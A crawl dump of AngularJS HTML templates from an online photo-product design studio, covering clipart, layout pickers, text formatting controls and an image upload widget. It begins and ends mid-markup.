                              data-node-children="children"
                              data-search-query='advanceFilterObject.text'
                              data-on-node-select="onStoreClipartCategorySelect"
                              data-on-node-label-select="onNodeLabelSelect"
                              data-on-node-label-un-select="onNodeLabelUnSelect"
                              data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_CLIPARTS_NO_CLIPART_CATEGORY_FOUND }}"
                              class="cat-nav"></div>
                      </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-md-auto': !appConfiguration.config.clipartSpeficClipart, 'col-12': appConfiguration.config.clipartSpeficClipart }" ops-loader="clipartPanelSubLoader">
              <div class="row">
	              <div class="user-images col-12 mt-md-5" ng-if="displayTryAgain !== true">
	                  <ul>
	                      <li ng-repeat="clipart in clipartPanelResult" class="col-6 col-md-4 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                          <div class="user-img-thumbnail">
	                              <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ clipart.thumbnailUrl }}" ng-click="setClipart(clipart)" spinner-load /></div>
	                              <div class="img-caption">
	                                  <span>{{ clipart.title }}</span>
	                              </div>
	                          </div>
	                      </li>
	                      <div class="no-item-found text-primary" ng-if="!clipartPanelResult.length">
	                          <h4>{{ appConfiguration.labels.STUDIO_NO_CLIPARTS_FOUND_LABEL }}</h4>
	                      </div>
	                  </ul>
	              </div>
              </div>
              <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                  <div class="col-12">
                      <ul ng-change="pageChanged()"
                          ng-model="pagination.currentPage"
                          uib-pagination
                          total-items="pagination.totalItems"
                          items-per-page="pagination.itemPerPage || 10"
                          max-size="pagination.maxSize"
                          class="pagination-sm float-right"
                          boundary-link-numbers="true"
                          rotate="false"
                          num-pages="pagination.numPages"
                          previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                          next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                      <div class="float-right mr-2 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                  </div>
              </div>
              <div ng-if="displayTryAgain" class="row justify-content-center">
                  <div class="col-12 col-lg-6">
                      <div class="v-align">
                          <div class="third-party-login text-center">
                              <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                              <p>
                                  <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                      {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                  </a>
                              </p>
                          </div>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/clipart.html?1005
body_size: 1229
content:
<div ng-init="initClipartPanel(); initShapePanel()" ops-loader="leftPanelClipartLoader" >
	<div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'">
		<form class="navbar-form" role="search">
			<ui-select class="dropdown-lg" ng-model="clipartData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchClipart($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
					<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
					<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
					<ui-select-choices repeat="category as category in clipartData.categories | filter: {name: $select.search}">
						<div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
					</ui-select-choices>
			</ui-select>
		</form>
	</div>
	<div class="element-listing mt-3 position-relative" ops-loader="clipartData.defaultCategory.loading">
		<div class="row narrow-gutter" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
			<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="leftPanelShapeTool in leftPanelShapeTools | orderBy : 'sortOrder'" ng-if="leftPanelShapeTool.visibility !== 'hide'">
				<a ng-class="leftPanelShapeTool.toolClass" ng-click="leftPanelShapeTool.onClick(leftPanelShapeTool)" uib-tooltip="{{ leftPanelShapeTool.toolTipText }}" tooltip-placement="bottom" class="btn btn-sm btn-block font-4rem d-flex align-items-center justify-content-center">
					<span rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{leftPanelShapeTool.key}}">
						<i ng-class="leftPanelShapeTool.toolIcon"></i>
						<label ng-if="appConfiguration.leftPanelTools.clipart.shapes.displayToolText">{{ leftPanelShapeTool.toolText }}</label>
					</span>
				</a>
			</div>
		</div>
		<hr class="mb-3 mt-2" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
        <div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'" class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadClipArt()" infinite-scroll-disabled="loadingClipartContinue" infinite-scroll-parent="true" >
            <div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="clipart in clipartData.defaultCategory.list" ng-click="addClipart(clipart)" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{ currentLeftTool.key }}" rx-drag-object="clipart">
                <a ng-class="leftPanelShapeTool.toolClass" class="btn btn-sm btn-block d-flex align-items-center justify-content-center">
                    <img class="img-fluid" ng-src="{{ clipart.thumbnailUrl }}"  spinner-load uib-tooltip="{{ clipart.title }}" tooltip-placement="bottom" />
                </a>
            </div>
            <div class=" col-12 image-mask-more-link my-2 text-center" ng-if="clipartData.defaultCategory.more === true" >
                <a class="btn btn-info" ng-click="moreClipart()" ng-disabled="loadMoreClipart">
                    <span ng-show="loadMoreClipart === true"><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                    <span ng-show="loadMoreClipart !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                </a>
            </div>
        </div>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/clipart.html?1005
body_size: 567
content:
<div ng-init="initClipart()">
  <div class="d-flex" ng-if="activeObject.objects.length && activeObject.allowColorChange === true" >
    <div class="d-flex" ng-repeat="clipartLayer in activeObject.objects track by $index">
        <div class="color-picker" ng-if="(clipartLayer.fill | getType) === 'string' || appConfiguration.config.blockColor.gradientColor.length !== 0">
          <input rx-colorpicker="{}" gradient-color="activeObject.objects.length > 1 ? false : true" class="form-control" selected-cmyk-color="clipartLayer.fillCMYK"  ng-model="clipartLayer.fill" on-color-select="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, true, $index)" on-color-change="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
        <div class="d-flex" ng-if="(clipartLayer.fill | getType) === 'object' && ['radial', 'linear'].indexOf(clipartLayer.fill.type) !== -1 && appConfiguration.config.blockColor.gradientColor.length === 0">
            <div class="color-picker" ng-repeat="colorStop in clipartLayer.fill.colorStops track by $index">
                <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="colorStop.colorCMYK"  ng-model="colorStop.color" on-color-select="clipartFill(colorStop.color, colorStop.colorCMYK, true, $parent.$index, $index)" on-color-change="clipartFill(colorStop.color, colorStop.colorCMYK, false, $parent.$index, $index)" on-color-picker-cancel="colorPickerCancel()" >
            </div>
        </div>
        <div ng-if="clipartLayer.strokeWidth > 0 && clipartLayer.stroke" class="ml-2 color-picker">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.strokeCMYK" ng-model="clipartLayer.stroke" on-color-select="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, true, $index)" on-color-change="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
      </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/monthLayouts.html?1005
body_size: 841
content:
<div ng-init="initMonthLayoutPanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="openMonthLayoutPanel()">
      <span ng-bind-html="appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_WEEK_LAYOUT : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_MONTH_LAYOUT "></span>
  	</a>
        <div class="element-listing" ops-loader="leftPanelMonthLayoutLoader">
            <div class="no-item-found text-primary" ng-if="!leftPanelMonthLayouts.length">
                <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements">
                <div class="col-6 col-md-3 col-xl-6 text-center d-flex flex-column w-100 mb-2" ng-repeat="monthLayout in leftPanelMonthLayouts">
                	<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ monthLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'monthLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    		<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="monthLayout" rx-drag-object="monthLayout"/>
                    </div>
                </div>
            </div>
        </div>
</div>
<script type="text/ng-template" id="monthLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ monthLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ monthLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/pageLayouts.html?1005
body_size: 1829
content:
<div ng-init="initPageLayoutPanel()" ng-show="isSpine === false">
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('text')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_TEXT_PLACEHODER"></span>
	  </a>
	</span>
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('image')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_IMAGE_PLACEHODER"></span>
	  </a>
	</span>

	<div class="text-right" ng-if="appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook')">
		<a class="btn btn-link pr-0 pt-0" ng-click="openTemplatePanel()">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_TEMPLATES"></span> <i class="far fa-arrow-right pl-1"></i>
		</a>
	</div>
	<a ng-if="!(appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook'))" class="btn btn-dark-gray btn-md full-size mb-2" ng-click="openPageLayoutPanel()">
			<span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_PAGE_LAYOUTS"></span>
	</a>
	<div class="form-group sub-tab" ng-if="showTopBottomTab">
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-top'}" ng-click="initPageLayoutPanel(undefined, 'normal-top')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_PERSONALISE_PAGE_LAYOUT }}</button>
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-bottom'}" ng-click="initPageLayoutPanel(undefined, 'normal-bottom')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_MONTH_PAGE_LAYOUT }}</button>
	</div>
	<div ops-loader="leftPanelPageLayoutLoader">
		<form class="navbar-form p-0" role="search">
			<div class="form-group">
				<ui-select class="dropdown-lg" ng-model="pageLayoutData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchPageLayout($item,undefined,true)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
						<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
						<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
						<ui-select-choices repeat="category as category in pageLayoutData.categories | filter: {name: $select.search}">
                            <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
						</ui-select-choices>
				</ui-select>
			</div>
		</form>
	      <div class="element-listing" ops-loader="pageLayoutData.defaultCategory.loading">
				<div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadPageLayouts()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
					<div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="pageLayout in leftPanelPageLayouts.list">
						<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ pageLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'pageLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
							<img class="img-fluid rounded-lg" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pageLayout" rx-drag-object="pageLayout"/>
						</div>
					</div>
					<div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelPageLayouts.list.length">
						<h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
					</div>
				</div>
				<div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelPageLayouts.more === true">
					<a class="btn btn-info mb-3" ng-click="morePageLayout()" ng-disabled="loadMorePageLayout">
						<span class="float-left" ng-show="loadMorePageLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
						<span class="float-left" ng-show="loadMorePageLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
					</a>
				</div>
	      </div>
	</div>
</div>
<div ng-show="isSpine === true" class="no-page-layout-for-spine" ng-bind-html="appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOR_SPINE_LABEL"></div>
<script type="text/ng-template" id="pageLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ pageLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ pageLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/designerLayouts.html?1005
body_size: 776
content:
<div ng-init="initDesignerLayoutPanel()">
  <div ops-loader="leftPanelDesignerLayoutLoader">
      <div class="element-listing" ops-loader="designerLayoutData.defaultCategory.loading">
        <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()" infinite-scroll-disabled="loadingDesignerLayoutContinue" infinite-scroll-parent="true">
          <ldiv class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="designerLayout in leftPanelDesignerLayouts.list">
              <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center">
                <img class="img-fluid rounded-lg" ng-src="{{ designerLayout.thumbnailUrl }}" ng-click="applyDesignerLayout(designerLayout)" spinner-load uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop"
                  rx-drag-type="designerLayout" rx-drag-object="designerLayout" />
              </div>
              <div class="img-caption font-sm text-truncate">{{ designerLayout.title }}</div>
          </div>
          <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelDesignerLayouts.list.length">
            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
          </div>
          <div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelDesignerLayouts.more === true">
            <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()" ng-disabled="loadMoreDesignerLayout">
              <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockParagraph.html?1005
body_size: 1554
content:
<div ng-init="initParagraph()">
	<div class="d-flex align-items-center">
		<div class="m-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<ui-select ng-class="{'d-none': activeObject.SpecificFont != null}" ng-disabled="appConfiguration.config.	disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
				<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
				<ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search}">
					<div uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"></div>
				</ui-select-choices>
			</ui-select>
			<div ng-class="{'d-none': activeObject.SpecificFont == null}" >
				<select  ng-change="fontFamilyName(activeObject.fontFamily)" ng-model="activeObject.fontFamily" class="form-control" >
					<option ng-repeat="options in activeObject.SpecificFont.split(',')" value="{{options.toLowerCase()}}">{{options}}</option>
				</select>
			</div>
		</div>
		<div class="property-fontSize my-2 mr-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<div class="select-editable" ng-if="!appConfiguration.config.disableTextCustomization">
				<select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
				<input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
			</div>
		</div>
		<div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.colorspace != 'Separation'">
			<input rx-colorpicker="{}" selected-colorcode="activeObject.colorcode" selected-specific-color="activeObject.SpecificColor" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true, activeObject.colorcode)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false , activeObject.colorcode)" on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;" >
		</div>
		<div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
				<i class="far fa-bold fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
				<i class="far fa-italic fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont">
				<i class="far fa-underline fa-lg"></i>
			</button>
		</div>
		<div class="d-flex py-1 border-left px-1 mx-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
				<i class="rxicon rxicon-text-left fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
				<i class="rxicon rxicon-text-center fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
				<i class="rxicon rxicon-text-right fa-lg"></i>
			</button>
			<button ng-if="activeObject.isTextarea" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
				<i class="rxicon rxicon-text-justify fa-lg"></i>
			</button>
		</div>
		<ui-select ng-class="{'d-none': activeObject.colorspace != 'Separation'}" ng-model="activeObject.fillCMYK" theme="select2" ng-disabled="disabled" skip-focusser="true" on-select="pantoneColorName($item.key)" class="font-dropdown">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COLOR_PICKER_TOOLTIP_TEXT }}">{{ activeObject.fillCMYK }}</ui-select-match>
		   <ui-select-choices repeat="colorList.key as colorList  in appConfiguration.config.colorList | filter: { key:$select.search } | limitTo:infiniteScroll.currentColors" infinite-scroll="addMoreColors()" infinite-scroll-distance="2">
			  <div uib-tooltip="{{ colorList.key }}" tooltip-placement="bottom"><span class="pantonebox" style="background:{{ colorList.value }};">   </span>{{ colorList.key }}</div>
			</ui-select-choices>
		  </ui-select>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/blockImage.html?1005
body_size: 2904
content:
<p ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<div class="img-uploder block-images" ng-init="initImagePanel()">
		<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>

	  <script type="text/template" id="qq-template">
      <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area d-none d-md-block" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray full-size">
            <div>
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </div>
        </div>
        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
				<div class="personalize-image-list">
	            <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
	                <li>
	                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
	                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
	                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
	                    </div>
	                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
	                    <div class="v-align">
	                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
	                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
	                        </div>
	                    </div>
	                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
	                        <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
	                        Retry
	                    </button>
	                    <div class="qq-file-info">
													<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
	                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
	                        </button> -->
	                        <div class="qq-file-name qq-hide">
	                            <span class="qq-upload-file-selector qq-upload-file"></span>
	                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
	                        </div>
	                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
	                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
	                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
	                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
	                        </button>
													<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
	                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
	                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
	                        </button>
	                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
	                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
	                        </button>
	                    </div>
	                </li>
	            </ul>
				</div>
        <!-- <dialog class="qq-alert-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">Close</button>
            </div>
        </dialog> -->

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
      </div>
    </script>

		<span ng-if="appConfiguration.config.uploadImage">
		    <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector d-none"></div>
		</span>
		<div class="personalize-image-list">
        	<div class="used-img-list">
